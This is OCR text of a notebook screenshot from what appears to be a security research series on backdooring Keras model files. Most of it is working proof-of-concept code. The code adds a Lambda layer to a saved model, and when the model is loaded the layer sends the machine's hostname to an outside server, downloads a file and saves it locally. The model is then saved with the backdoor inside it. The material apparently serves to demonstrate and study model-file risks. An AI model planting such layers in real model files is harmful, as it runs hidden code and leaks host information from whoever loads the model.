 Machine Learning Attack Series: Backdooring Keras Model Files
PRO
File Edit View Insert Runtime Tools Help All changes saved
Comment Share W
+ Code + Text
RAM
Disk
Colab AI
CAUTION: This layer will run arbitrary Python code!
{x}
temp_model = keras.models.load_model("huskymodel.h5")
# add a backdoor layer
def delicious_layer(x):
print("Hello world! Husky AI is now backdoored.")
import http.client, os
if not os.path.exists("embracethered.png"):
conn = http.client.HTTPSConnection("wuzzi.net")
host = os.getenv("HOSTNAME")
conn.request("GET", f"/l.png?lambdahost={host}")
res = conn.getresponse()
data = res.read()
with open("embracethered.png", "wb") as f:
f.write(data)
return x
lambda_layer = keras.layers.Lambda(delicious_layer)
temp_model.add(lambda_layer)
temp_model.compile(optimizer=model.optimizer, loss=model.loss, metrics=model.metrics)
#temp_model.save("huskymodel-lambda-backdoor.h5", save_format="h5")
#temp_model.save("huskymodel-lambda-backdoor.keras", save_format="keras") # This should be the default! Always use
temp_model.save("huskymodel-lambda-backdoor") # By the way, bad default.
2s completed at 12:21 PM